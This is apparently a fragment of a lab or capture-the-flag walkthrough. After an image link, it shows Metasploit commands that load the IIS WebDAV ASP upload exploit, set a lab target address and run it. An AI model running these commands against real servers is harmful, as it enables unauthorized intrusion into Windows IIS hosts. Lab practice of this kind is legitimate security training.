 use exploit/windows/iis/iis_webdav_upload_asp msf exploit(windows/iis/iis_webdav_upload_asp) >set rhost 10.10.10.15 msf exploit(windows/iis/iis_webdav_upload_asp) >run